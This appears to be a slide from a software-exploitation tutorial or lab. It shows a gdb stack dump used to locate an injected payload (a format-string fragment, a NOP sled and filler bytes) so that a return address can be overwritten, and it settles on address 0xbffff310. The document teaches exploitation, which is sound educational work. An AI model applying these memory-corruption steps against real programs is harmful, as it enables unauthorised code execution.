 Find payload location

• We need to swap the return address with the location of our payload. Let's look around a bit. Since message length affects addresses, let's just send it the max length (99) padded with NOPs. The NOPs also make it easy to spot.

Applications Places System Sun Feb 5, 8:35 PM csg

csg@ubuntu: ~

File Edit View Terminal Help

0xbffff3cc: 0x00000001 0xbffff3be 0xbffff3bc 0x20202020
(gdb) x/40x $esp - 0x100
0xbffff2bc: 0xbffff2d8 0x00156fc2 0xbffff3d0 0x00000064
0xbffff2cc: 0xbffff2f0 0xbffff2ec 0x00000000 0xbffff3b8
0xbffff2dc: 0x0804894b 0xbffff3d0 0x00000064 0xbffff2f0
0xbffff2ec: 0x00000000 0xbffff3be 0xbffff3bc 0x31393425
0xbffff2fc: 0x25783334 0x6e682432 0x30333125 0x25783337
0xbffff30c: 0x6e682433 0x90909090 0x90909090 0x90909090
0xbffff31c: 0x90909090 0x90909090 0x90909090 0xef909090
0xbffff32c: 0xefdeadbe 0xefdeadbe 0xefdeadbe 0xefdeadbe
0xbffff33c: 0xefdeadbe 0xefdeadbe 0xefdeadbe 0xefdeadbe
0xbffff34c: 0xefdeadbe 0xbfdeadbe 0x0024ff00 0xbffff3b8
(gdb) x/20x 0xbffff300
0xbffff300: 0x6e682432 0x30333125 0x25783337 0x6e682433
0xbffff310: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff320: 0x90909090 0x90909090 0xef909090 0xefdeadbe
0xbffff330: 0xefdeadbe 0xefdeadbe 0xefdeadbe 0xefdeadbe
0xbffff340: 0xefdeadbe 0xefdeadbe 0xefdeadbe 0xefdeadbe
(gdb) x/20x 0xbffff310
0xbffff310: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff320: 0x90909090 0x90909090 0xef909090 0xefdeadbe
0xbffff330: 0xefdeadbe 0xefdeadbe 0xefdeadbe 0xefdeadbe
0xbffff340: 0xefdeadbe 0xefdeadbe 0xefdeadbe 0xefdeadbe
0xbffff350: 0xbfdeadbe 0x0024ff00 0xbffff3b8 0x08048800
(gdb)

csg@ubuntu: ~ csg@ubuntu: ~

• 0xbffff310 it is.